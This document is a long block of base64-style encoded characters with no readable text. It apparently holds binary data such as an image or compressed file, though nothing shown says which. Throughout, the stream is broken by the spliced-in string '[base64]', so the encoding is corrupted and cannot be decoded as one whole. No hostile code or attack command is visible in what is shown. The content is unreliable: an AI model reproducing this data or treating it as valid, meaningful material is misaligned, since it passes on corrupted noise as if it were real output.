Kjt+PNQTosE5EIkJEJeALK7SkAjmK7xGeIh+gIetQAr5MLshhgea0AiiJgiL4ZkoGsgr2t+F/Uhe6g/C3W8JtwkWdUiBw8lhWJTjyK/3l5wRC9Wc5wozXV1kEE/UEG8GMGXhRn+QWxHWHg1G0cqswcZ8Gh1QGkre4nEjkddd8SWecQtk3jGcIQq/HXMzqxgE/bPcoTToovN/G+bXqDS+fJgpf/1XCKJZVtDHFAt1WYzlGtz1XKwoQpncb6doorzaJtwOR+kdKn2C0verG0BQkLADO9Q3VLCPM+z1+yCRbnNedLBGGwBEuwaDwW3RxYxE7EqcofhSTU3Q0/xQ8MkFUu3U8RkUmhFN/Qq7PFqVsSkIfyxA5yitohYBlSYCuhFX5BGpwRlIyBltT7DVLGCFFwCKzSB8oW0tz6CTPdRI+auY/ibT6dOtFblHxY1htq6Hwa18GZ6Ij3Li0ayKDb1JMuVApQADGQyOmzyvxBpj8LHkjnZ/X4vfExPXmtseFjvMpZCL4hPe2i7dbw4R3g70cHHIaCSOrCyP3gjCbDmBYpTJ3D/08eEAI6cwDDLAWFzhAP7UgH/7AVT9pfEAyXEA8EPfBzEASXEQZQvPMNnsGZvcGd/0AdrrXEm6g5ueQ8SJAScthXC8Gs753QBEUTCyXjRsyDkwC6gPEcWgiI4wSa8/MtPwZ2MARwAn5sLNx1kgXniCRLfiXH3uXomt58rtxO3A6FHd+I2hdIvzqQkAApgNFXcwH96gLlWHCUPD1vqW1CPWFA3gQG08Rq8MevCtEzbsUv7gvLpsbTiLiXKeryO2Nv/Ya7TtK7Xfac4HLAvOGz481MXu2zcAA6UQwmYwYTn1fTIAYr7JZbSixHES/h63CgfR19OT4kjh7RbBzrohwDE/zh7gPuFW2N1HIIlSKCDZGY5IAgt+JUFqkLMhiY0IWmS+qY42iwAYyCbXVkt2wwyCzBycIIYdIQGWvYJWAOTH/zBUwLygwAlgEA8KH/CJ7zCN7z0SzkHZ23FY3lx/[base64]/+shK9hlSjJYLZs2rBrJdi0qcKBCrlz5WbIIMGuXLx4kTzwm0FDgnLoSuBAxw8xv36LGTd23PiQP8mTKfsj049E5j9EOO/wLAB0LwGiK0tu9nhx5MpcULfu16y0P9f91K0OAJpI7FuzF5OZzAU4LkSoYxf3Vw44lyO3KiFyTqDfjtCgBexYfIIYCQLECBA4sZjI9OlEFnO3sb31d9cnbNiQox6Qpgnz99XfF+j6iRNxUMeJQ+m/eCiJBwQCBQQQwBXiWIHBBh1s0AIIV4hQjBUqFANDDHMQY0NViPHQGv3EkCOHA8A4AEUTUfQERQggOMDFGL1wcUY4IIDDRhx1hMP/[base64]/NMjggShgwIEJM2BITDHeHiPGOdBKia2U0dSlbjrRqvMsNkxaU40y1sRlDJPYZqPXH1xuE+CPfmLTgTECnCOj/xJLKlGnHxv+dbcXEoj7DbhbFDbiOenYrY4IzzQWTzTrFttOFRJU8Q68XjzegYjNJO6nu+5cy4GTHFqLmZjFqLCP5/o4ubcf//6LAwRKBgShQKP/[base64]/LN8kUDXzIwvylhgb1r2bneAkuuuDKoa/9p7erLLxKIhAi21a3DJAZojiEBdc5VmnS9i2Wc+QMBMlMe5yAiNqdBTb5Wk8DX6Ms1HOwXdV4WG8MYRzYLFM0KBfAyxzyQXRH0mLpWCLF2gcYznGlZY06wHQrm7F7dsQEQAzGfCfRsAvmZTSB6xrNpzKxm1wFQgCiBNAIVTWkLYlqDhGYN/vjHQVCDGoYslKEViOsEqlCF2EKkngSegEZoU5va2PYjOGjAE3crkgV2gYzHDUFKgdvEEK5kpSBYCZFB0NImusCBRnKpTGX/IlPlsjA5zGGucprj3JsUp7g6hQ4hoLwBnjgAKDxJpCIWed3rBOWR2MXOdrabxAIclZJ8SAAJ+xuLA1BSK/qBL1Y0GQQrrvA8ChyTDRRgRatykZRlUmABUuneo1LSlV6lpSl4cIr1mpKq+CELJ8JinwZcIhOz4Aouy7oJ/tKJl5tI6y586YshHpCBOxQGB4Y5IGI8yBjpiKaBlbkMuSCAiIRV4h3qAIUIUSgv1MCmMg4FGkMnMxuI+gGHjUGhZNTRUR0orAeYUZfHquDCxlCnFyxkF8RWpsM/ZMaNvCEGdvQT09YQ4zwo68cRm7gPPAANED3dBwIIAQijGhGJjBGa/[base64]//9OAX5CAhAToglvoQEc5wBXWE1SwH77Z6EYPAYralEaDj+ECfj0I0crMBhPleCARTP8anCMcuBQ9sMFiMkOCzXCmCv3QD9Bo6DGXUtCmHqQZJ/DjQe7EjAAL7oc1hLqPNzzGGpxQsVF/xtMmAqDE9kmihBUEIAEV6KlhVerTGnTV8sTmEPe6YA8SdouOcpBh/[base64]/VqVKWNJdwLAT4T5cxaV+uopns7rbP3jyDwkaaAkSFlCCezBBvettr44ZI9/iHKKjFqtEDy54Hc3EqzWxwYUHKSqZ2RzhNr0gj2M2Vm+VUqefJuV2Y/BAn55h4F5RVHLMcroYTpT4EvLxdxMB0Y8YlxgQb3gDGBYjtKUJ6IriIsBBE6qOkAZtBUyLEH8YU0ZrLKYHsVGwc3qgsC4olF8bTTIVYBQjOZ5VrRCQACXaKmVB2A0ChbDEXLNc9L/tlctJp5Jft5w4DrShke1wZJYaKxAuKXYKcB7Cn/9WJTsnTuoQaccNxj72RrdjHHnOgkz21qYpKGMKjtCsKs/haIdM/+EOWVjATFhry9/20i3eS15qv5KLYtI2EHiQHiuQi+paa+C6w8P0r6DSa13rutaWP+YlXNAIF0hBCo04ZhNcYAXTu6QpUCF2WmzFvangxVjdDQv/+qeX//nlAUiYBBOYAIPBDGbb+/[base64]/qr4nITz3yz/5iDP4ITqdcrKfUoKew4A04gwT/8ECosEAAAkD/QqbkLO5oCmQBQcgSSsMSHpBpTq48rM9Cfqw4zMCrFMYSLsj6SACDioMLRMYaXoQfQbDJ6AgCdgEYeE4QUFAQdgEOHofoAimQBIeQrqRL/uqvFknMnC5xehAj2wEFxKyvLJID2uECOOACevACSnIKT/IJv2AcvgAFvsAJVxILx6GeqKW8JIFSugsuHuV71okN/y5T0vAnOe20kOcPE6ERmocC2GAY7hDVKOASGiEqSMvVHmEBdq0RGrERQc/zkMtUSs1UWsAFLkEKGjESQ+UDrGABiu187oIrduJW1gecYIJ+qKX2oG28ci8SSgC9YGC9tA2Bum/4/[base64]/8MkfNMhSh8IRDKIkYDgfTGcg0+JRKDIC19oSv04lnCqXyMDRRhQhR9lC7v8gE04Bxw4B7UqxzqwS/5CTBj4zIahuUswRK6ChRirjhqsTGOwA92ccA86J+wjzJRgwrAz/1+xjIbQxOECgEeQxp7CgEoQOKqkQiwQKiWoWBAbDFyoMREgw+6UQDyVKhSgQSIAAF6quEaIw5UYakGpIoKUAdA6BZKI8gWgxIagwzMwB+CcwXUowte8d4gUzQCYL9iQwbSZd5oLkVeRDr/UQMOQBCwUzvZShAgIAwUQSGxDHD+ZpCc4CFpUCJ38Bbkcz7BLksOaRLV0+lI0j5Bcj8vQCX/q3UlW5IBVLJQFAAJBIEUo6UCzEEcsFAlpcHPhq19gIW0fPJ7fovVVKAvUG8BNPR5PrS2GO9Dn/[base64]/gpHADLMfRrU40gVn/[base64]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[base64]/olAPXWjDchZdgwg5LLGCYKRbIXolVNgEgj0xmh2g7VLHDcgLYtpcYn4lGLWytKcca/x8xjItAuVgAEMBpsO0g2h/[base64]/[base64]/L7w8QowRcbwKxluAhAL0oRspiFBweVoFk/TpCDAh1AAgn6Wc8cZIFdwKFoFUqaEzUERQ81TUQlIpEi4LCLQWjNCVZwURetEAQrgFFGHwjCB3CERh9xoB1AUpv/2oTENrjJ8QLjuIMEkgChPEIjCQ5YgDTEFKYxSe4DVvgAAyKgJkdsQxwJYIAYC0m4NRylco24XCMyt4EmSAAkTPET5kRnutKJEiWSlAlNLvGCS7hglUFIWxuC8AhC/[base64]/[base64]/apAJef6nudfEgBr+k5qHDie4bNLEGB/YDApXBwgQeJt9+EMCHA20Mt6ZlrYbST8CmiYFyC9PPfpyMPyS06A/[base64]/JIwWocojYPvLprg2mA9YFVmkt4BtwKCZbYHm9swwXOLe5bi0/[base64]/[base64]/SB/[base64]/dOezF52BEY1vB4ltFOl9dstfEGgbF51kYCoVFfkXE+/AQbCVRtpOdt5NRreCCIj4EFi3FgFJRgqtBu++FCGvMe/UAM37EfOKAcLoQIoTgeF8YXJLAD6yNgpdADiNADllAJ71B8M6RDiBAgu2D/[base64]/4n+BDGRSFCz5xt8kHrbYXvvMRsl9B4yxB+4QBqcaB7k4BdEEH1+UGLWhwkqpEPmcQigUHz8QYt5IQbdZ4sWAAK7CAwMJ2NZYwTOYAjp91MVAlRJgyHvN1QVogQO0HEgMAhR5X7IiIzL4H/[base64]/HSVekEMGCCHenFsi4EaqCgA7MUYU7kdD/ag20Yb/MQv/jIt+wSJiGh6n1dQnfGURAAbFVoYMQAuDpoXYdkP/DEbmGgeZsAfR1AaO7Bh8GYfO+CW/YEJoHAIDnYCJOAu6UFRCpaYuAhj4MeLwGABBwAHzgCMLaBjw3g0R/N+KWJk+Id/B2Ah7ecCpCmn/NdFX1OAFNiADdiNbUObEMgBWsIB5IiAFEgQvPkBv+mOG5gPGSARIWgRLnAHK5gA44Bad7AmCWAFUIdpSEFJl0MnBpkIjQCFF7GQDTk6X6doaCCe5WmeEslnKGEAX/IFPMD/A+4pnwbAJYAkWnJCFVUoFrPyAAogAriSPf6pPdJEkyJQk7N2oLUGcAaUPvV2ovLSk8CnFzsQHAMkP4MBeXlheVlpCgiVCmvAB7AhootBoiWqF1bJF77BQFsJYfnFejEKMW/wB9JSLR4TcAoaiTrKGtZqDRRDDA7WpDHjYfWGArrHF5ZAmD70HGTAH6shAKXgbli6C7iomLsofgzimDlVfmGKfi1AmUXDYxZXNBqwC0nwIPjnjBoSp3PKf6Y5ZDNCIynXI9zII2dTm366JS2Xs16Gp25FEIngAYmaD0mQDxLAnZRzCZjlAvzYSB/gFJOwJueQqUZIOZZDkFIoErlA/[base64]/5yhoUux/3AxvS+x6juAIWkANJZAELsgfix6UxZr696AthKrKVSaY81gIv4FNHU3/3l1NAYAFeoAhxukqrNJrIOGTWGAR3YEY2MoFAwlUHPP+BuOmn51iO54iO59ibbTAmH7AARZuoSDsIfZW1quQCWTAOejUOnrIAR6cAUTGPnVpJUNcEeLAVStAIcTInCyk5FVm25rmqaKuqHlmebosGurp0XrKEP0CrdtsGdyAqzKMEGvBpLrABYSKqywMFd5AF/LlqX9hMa7G4ZFgCM2mgjhtPo2FDbLgXdpC7uREAQ7kXOxAAFQQbl1EYE0AGXbkYeqGhlcEHJ5AZ09oY6XoCK8auKcqTs/t5pAcg8bOiteExqidOrDe8CBCJl+AXKxCWx2tCBbsfJmUa1uq8mZgXILAHemHJ/uAa2auweQGxV9q9CqIgi1m+NNWYDrKxX+r/BSBLmUBFppWpCM4AATOVU8CARxJgCE6ENPvbv9QIRnVqRlpVNrDJI80MgS2HjghYjtE8gYbqVoRTwYkKBEjbR5dEE/trSItkxLlwB9tgDmxCJ8UJtp7aBLmgBIOAB5pqBZQEaQApKF43KD1Inl/yJcUQq7Eqnj5YOGKyhDwAD18gxEtoBU/lAIOgAiqgFSuiBE2gEh9gxBoQxXkVBcvEPcykPbE2oIvLxczqxbRWBanAB5qcF8/XC5lruX0RP7qbP/DkxmxwyNmVF49YGQ4ah6crlapLua6rF59XGGowAeUyLriLUDz6Q4UcLrYxvMOSuZBcM9agCitQvP1AyebB/wV5kbzvgQmfuBehjHv9AAIgEA9eDaQrdsqcvBdtbR6jKCDgK76NqbF2/coMIn6+GKYQV8tFA1RwcACDQFM6pbJe6gXtR6bwW51n+rIxO1XJfEZ4isBc1czNrHITGI6u9KcU+EcSLLRXUHPbbLQOkAgg17Q0aAUf3EhZ8CnSkADdwA2iekkC+XQpzArv7AslYWg/txGo42j4/FjHoLZo0ITH/SVoC1k8KCbSUNA/8AMH/[base64]/dDi4NEXPe4P3EvXFgB+5PvKuxh+NDW+HvCxk/lTfg1UurwLQLCxDoJmO9a+77tjmvXY/jtVAnxG2WjZCMyal32OtzmbsPnA6FgQvelWaxBGDnC0N7fN+QAEHnDaNDGDVtANaxLCULEmDEDBUCeQdJLCv+MRvqAJFnFJIXgUDKkSQOh1EOmRyI3c/OwSAT1KgDS3PCDEQswDF8A5DuABDoB358AAWYAVXrAABAHe5zD/CYiUWx3NaiCN3ou7xevN3uBjDc4W3+X0Bx2aPwwaHYvIiBhwAr1glLWBAXuRkw1KAqf3PqJbHTEwGwiOupWRruqa7bSbFyidUIkMYvMDogCTu5cAQHlBDCs2X6Hba4GQQZqhbSee4pKc1T3+4qHsD0dAbx4Vb/tRmGed1u/m1noB5KFYCa74DrIoHiYjBuGrmOMbfklOvhtb8bLc12MacV6QAx5Q5Q2SBPbrBVgevy3Q2DvGv+3XNFOVVWSyCWOO2TeymzfyzDzywDlSEIQ6wYMT56RN50iL5/Oc2vUYCwlADsyZCHdADpM6koReSZPmOhRQkouVEYZmWaC1dTN8/89gR9xoG5/xmcPm2RIZ6em1IMQHLQ0juRVc8bdGfwOhFgQGoVf6EAUR0IX++YXoYAaYcN7oHdJMUBckvevV1KG/nhf9tRhrCAfY8nw6fUHHEAOXUD4XZa3SPseiOy7LUOHb2g8Gxhjp9dML3uAfJE+9K2AVngrjsgbmkj953NR8YfmKoZQUZEHlAvkxYAfequKSvAIsvlH9oL3vIR8Nam8hZaXbmxfxAL06DvCh2AMJn7B/2R9CDvEca9fle9fj68p7wOQQMMvOEJlwAAFGxpiu7CAS4AwLYPImbzRYXsz/FzVfE8A0MtkxX+ZjjoBb8o1chY4AIa3NB2kfDHxA+P9hzYcrDa04SBIxCZCI+Tx4sSLFRaON7bolIGcl0YIb5M6Na0SBQiOOK1WqzKVECSuXlyhI2YBzQ8Mra3quMbAG6NCgBowaQIOmmNKlxZomPRoVaFCDSC/w+JE165cvDBst0CAhg6FzCRjcUCJBiYs7DOpsixJFhC4c6OyiC2cXBxMRJZiU8OuXyWAc/Azz65dY8WLGjR0/hhx5MaB9lS2rsaZ4gmXO+1IJ4NSZc78TAkwL6JX6NGMSJBS/EW05celeqE8L2JE4hmhO/S7F3vdm8QnSin+LBoBgsRg+fFLFiHEMwfTYAPYBsA68MobZBLwTSwxbO/AJ5QEBwhPozRv/Gztqp66NmshsVSvqq8rcz0Yp/[base64]/3HGYSCLDJRAYgEFtonAL12YqOsudMrJCwfAMAHsL2kJOwwxya7FNlvHAiEPPG6xmA6BGNZIhY9e/uAkO9ES++O90+Kb7zHxYmPXNHdrI6O34zjTFzjhhlts386USyy0yrA7GGHg1CgPg/MAWe8NIiaOlxgbCLBBlfC0O0+99f6guIoddrjNNpPtFSDefqy5b4X8SHhXgAAwsTDAlA2kZIU4EiOjQh0SiwfCxG6pEBNQ1HlnQ6IpbC3kUj5MbAUSLTCxxRivvlpGYGTUmmshQRBSyBi3FpJFslkcxIswjjwSSShbgBLXF6J8wcorncAy7y0/QPNLM/[base64]/gLYAEDDhYAMQEMGIwzDDMPHgDhhfXYgGIjc0/M4pMb0niHAODph/84U7LbxMc27kINCHdAMdco5j74Scz7TFMKHNQsQH/A2QoosTP9+MxBlFDMhJj/[base64]/BMYZ/71mHyKZgJU8JgHJwZC/5RF8WTN4cMyoNOLKsxGDhhDoQot88L31AaENGxNDRkjBk5wIhC9WVnLZpNRRPTQh/5QzIOEKEQiksCI/XgQEZe2oBfusEIjoxgRFERFB1kgiyrSItlUxDUTea1HYhybGX/[base64]/HBs25RP4IiAB2jmc8GARE/+JZMPL0AxGiwacDHcMJPCBgPBPAAwkqGsXaIPQ50QlXdfaxGGJ4xwYR1c7E/[base64]/qIUmE6Z5F2+Eo3viA/RsaetN2+LW0JLRLhZE85n5WNC4sXnYMCL2wRkqFzivAY5ySCAa5fSzMvtczKMRQIQdVAFmzYFODMKlLs5YBzus/l93LuadjQHHvR19GAbmC+tH7+O+LHNZfhIDoP4GSDGUyFmyVzCbCh1CMTobWoUaLG3GOHhBVaQECLQW1C1ezUUrAmO4yegjDp+tw14IsYiTpKS5SckKy7DCile8DBfbcW9/82PfDJAmG491rIczq1kT4Ug82SkfDmjCBtpKkriKJBK8YkD0QucSmJSSJairskowhZOfyJnLh0WKPcCcO+Qlr+Nm7pQBngcrrRCPK07Z/6xR2lAMV8EjfMcazGlxIE3WhsMf24vtNslH28IU+tBHbwwRUqNoyyDANMRx9D7m+zBNAAcAJXOhfyxNr1orUNOcbmBsQK0Y4ybHNDtojXVf/ep1Nmy3se6HCS+G3nb2mjP0BQ4b6GOfchLjHRXCAS6obUUhKlsxJh2Qs6NmYApNu/HVhlo/JKzFbnf7wlgD44vA/SJyd/5Fu4BDE1rgDNGrm0lTUoQVUv/ueLsb3ljCY4zD6tWtDuRwbELIQXT/pivcwRc/rsggFpCR4d8gAduIHl0ZsHwe65Xio7Q4laVv5UvkRAooZ6XsWpl9o3y5VCV33e5uiRQ1a6XNxcsszP9pXoyV/[base64]/UwkXyAXAYonJmZw+2atMwQnJ8jih8JTXiZ2jEDk0wD3kaYTOShVcAoo0E54fwKzM4grNyqzigQd4eD/A+J79Q5bTggE/Ex/Z4j+iQwf/A8D/OwEBxAIsqA0gyqGso0Y+SC8IICB/[base64]/6E9HPO32xOrD7ACCTDEiXAkIMgHCWirRmgBIhOHBJiEBWgmBoAHQqGJvYoyRhEyt/[base64]/0EhamEhLOFSYiSJSGxndfKEa4rahWpEK07xSJaozXMkyihGmIj1CID32JAT4lM91q8/6XAApscP8vKOE6E+vAqTcQ4iF8J2CIJzCIdCIgAaJMEQlyIKUoIAbOAd6MIdNIgdx+AZCCZ1KsTi3utBMAcvUSR1QXB3eKcWGiCRfyIXBMisvO4iSc4Gu3JSdIL/iaTnigdEYRT8atdF95de+lAu56FFjOUyiy549I9IiNbRxgjR5Io8pxUDgEIPIcNg4NaCI7YccqK/YwIKPhAxP2wfVJEde88EceK+Hma/xUIw3rcEsjY31IgCNyhbf7MEfJEhrw4FSMI14IdQAGcKa/6kEc6KocSSNKOSZ3TyNieHHEOLN3LQonJqYGhJJ8ARPqyHVUeWwHhm3lJQRpoJV9ozJ94RPWqUbF7jVW6XPOrQbLyEToPwqHCMkYJW5fTOIgUgk4KMIDfiKBVgAaWDQaUWUD/ik0XkEVhCyjRPXPqEU1OlWYcqyV+yJnKAAJQgECpBLA4Ad32ksK2iB0lECys2yVim/F83FGFWzXayFEuDRfU1dfo0CHn0WbWKC7znGgt05xTQMhP0/L+0MPFAMbulBhyWBPN0HkLrSGJzSy/go44JGmG0MMgVZ4bWMBkRZenxTusPS9BHePa3ZAMGB+JDGfohIC8EEDEGBS+1Okv85QRCSxjgQg/xQupoyWn+s06d92WuhPJIEKjL0IvLkGjTM2h9pSUNw1SYgBEIwhJh0z/csseUZ26liYNfbSTxKEz/[base64]/AqI5bowViM7EIAJ7md8wJYE/xi0J46Kistpu27ZT3bxR/d8zLJICLmA3TGA3bM/[base64]/yMNSj60eABqCMm2CIta/PVCywujUhUjleS8PciHNGzVAXZPV53qWC2xEiMxEosbuWE9u5HgMGHbCgbWhOhlYK1bD5YIPfkKtoDWzllmaeAIF6hhCniEVnxhGJZmcbXQat5EUGRcbS65Ig4EyXWBceEJIe5ly5XLFW0VN0O/e4XnH6gDHq0DKv5XK7bR1tXn2AK0wTCW+sMeLr7dgcYt331jlRHeUVjovFPjCtROAQBpUbMon+5pOi5BOyZj+I0i1HTTWVvZKeUoj9KgCSqPjHVj7X2Z2U4pTNZtdwGhBJsYnz6BODgBa7BkMcDucALqoImHCIuwE5Ew7xbvn0LqL/88yTBMqjIct/5dyV14hPZk5akmYFZOkiWZqjZakgWwZXeTo1wOa191W4Mwq6oo532ThoFDa4lwgAX4ikaYhLYGiWW2AgZ35lJ64VtyYXHVa1DkVpZIHm1WFeTx5o8KBDZYhsmKClZhlQvYpaOAndrRS73MrF9Ss9BN3cqu57i458sG2MAUOpxDrezBntod0i4mbfShjG/UqJW+DiKY2BloroeGu9KAQCYfj2NQbsbw6YzG09hYg9f0D5wC6ZStXop14wsaIARYA+goFz4IgHixboKEGZy2BiL6A6flZDG9luu+buz2851uDOpWwgNBtqEGm/DeA0TXovAWb58ialH//kKpTW9UTiofOU9z65G0iW9Wnm/6TpK3WaMmIdtbjuA9BHB+w73dY4hUQRWzUhMN8GBhXqQFZwkruIMpuJwSvoGUkALJeeZcyOuyunAY1nCyjGHCMrNceuFlYINA+ChOGIbqm6yqWPFbZBU0MByC4IrHHl30e5XJ5lHL/tcIoGJyz1HOHh/BOJa9yB6AFm1rOXJwSsHWDDXg+IM3kN7EMII6lvJ5nI0qMI0AkOhFww3ano02BTs85bU0bQ0CMHiP5WM//uPj9afyGG4WdEEwP9q9exk6hzbcsuQ+//ORH3mpMfmpQbbxTnRE50JGjzAP8G4LgAbyRm9xQ5Fvs3SW/zTP9fa8DvMF+Ob0TXfPqKpvJbFvdiP1vZmxCeY3VQxwqhimx9qA3LsDCUhwBU9QZjrmsvgG5LuCvt6AJsgFYeKJnYhmsmwdnbhw68tmwJ6sD7+EYXiGuXd2E0dxq7hFFq/xGqfXXES/8nsVeODLeq5sctfxwzf8cwfM8ZHd+tO50JYmgY53bLHyVKj3NyaBibWDCGrt62Vu1LBy4LgEYQMYSuZyxchTCugojzLZ8jAuMvdjuksODYSOR1gPO/ggkYkZf9R424Bz+9AYLYdUlyEibKHuOrfukN9pkmd+7LYAP7eAkyeRoV756ld0E3F5n9J+76488STlm7/5k2zq9P/0GiUA+k7f9Dd0o1BHEv2mG3jzalNnW8FJ9WBd9cC2gsR5iFhXVoCQYOWKlTs3znVL8I2BNCuNGklpRCFXoytSrlzZgHGjlIsWP17UuGGkRYgjSWZcoxHjSCnChj2DGYjTs0sxNhgohuYLzy/jePD4AfSH0KBCv/D48gPpjzp1ojgVESHKVKpWo1gVobWEiBJev3plIlbsPRw4mJhNi44fW3793sKNK3cu3bp27761tm8vX75k4HLq2xcBiTeC+779c5jvXcOL99El0QvB48r7JnDC+/bSYwRyEQCwLFowFs9vCdgggJrAW8kCBPSK/brXa9i1Z9vGXXsHbyK+CZD/CA7XmqoV1qzFPbFi+Yo4zuP1ixfPOXXm1q2LWSFmO/fuYnJ4525BjIUVFixQQk8JBDAQe0DAfy9/j3z49kFYwI8/P7A9/YEB4d9/[base64]/wOFWHCE9dRVUEU0UgVRRaddUVV2AxUYJY/7owQSlal8JgBgxrtaWZp5+CClhlRIi62DH9OLZYa1g8JoZdqR5GlzUTjFYZHppxdhgApsFFWa1qTBAsIIBcwoexAczWC1yqESCHaq3pphtttvXC2w6+EQEcCcSAekJxqnxrTRzWXLdcHJSsBwIl565ASbnMZaedvOHR651255l3Xrrxsccvff/2B58H8OVngQfn5QfwgAUSKKB/DDP4cIIRUhwhgYN44YyGGjZBiCEcjujhiCAuUCKKVjixYottvChjG9LQ2GKLa+j4wRVr9GilyVZIkA8QRR5ZZD5JZHDHFQZxg9A28DRk0QYSUQTmzVtu6VGYVLNk0kkr7bhB1/[base64]/y682tW7HXjfeTfeeOa1ix587dn3Xnv/uncfwfohrB97/uH/34EKSgzggf5DzEEUA4ESNIahXHDsQiIb2chKZLIXpEhlH9iEy2K0sg/kCINXsNkHNBIEKbzABQtIhC+SMDT/IwVNaBn4wB04cIOkJWAbU2LJ0x5RkS2twQBY25LU1rAjNGWETCJhCRA30hI2sMFNYyNbIJ4hDDqtTSk/qEWegGInHvjJbn3jm6H4tjcubiVwYowU4SJVqbGYBR04UCPjmufGUGmiM8x7SxwX8wLNPaZXjwnEqzYXlxyMhlWjUQMf5SIaAGQuLjsonmyolZtpObJ4sOHNW06gmtSk5o13OQEniUEMVRCDCp+kwreiV73ikKs43DsXJeKhrnW5q13vyg4twyc+W55PX+pz3/riM5/3gCAfAqNfehBmMPYsbH8GUlCDJEYgCAlQQgzKxy7gYEAMsQJDHSNEC0AWMgY6/9BEEZQgB2jUMgtmUGYbpBmPNhDCRDxCCYPIh8+AlqShaeAOH3AhNxJADobYjCQUyBJGdKjDqUlth1cwwI4YmkMxhYQkP/[base64]/[base64]/9iMQonmqbVIhyH3ATnYIqJ0myuYquFjLq5LcwVarBVbfkAA4Y33cWVMjvBH3Q62gDCWz5GBiZ8kBxqqhQrPkKldTSi/H0bMOLF2Jrh/7dTm1BKwtuZOv/LgHmPHr12ITW7Ann2cXFtj/[base64]/Wjg23aTPHuEjrkQIgVYqJXcm1MqtZqzExapxlA3e/GMbyVo0caFzvets4rnXNMb9Pucq9gkB7efUeLcFHr8ByR7DiIU9h/9u1HvYpWbH06RcIBuZYyEZ5yueBBv4aRNmJGahiAOQyxQYBgY1pE7SiBacDT3ZaCaqWRjbC82t51E7ZKsEBHvhZPW97zyQY4gYKOAfRE42GNqDBAGhohAsu7Vw0JD3Sl94IGqShdKijgUqJkIAv9Akz43LtZjSTdKhjEAMplDrtMTiG2uyhdGlcICk/iVKg+vYNW6uXvYxy6Xth+pWZXuosNh22uXUamMeQ+y2TYx6z9wIXI0CbLo2HTCCCpQmzp8JYfKjNtEhwAiJo+HewIQKK+4E8EAtHLqX/lFqJwUkCeDLdzEqNWdeNyds3ywYm3n2zYEyFehMg33BVBSlTqf9j40sPr/92pbrYFWQhF5l84dvFdo6M2MT+kuICgzLCpLyL70uZP/[base64]/WKlVJ3lSiJVVWamC7Pnh7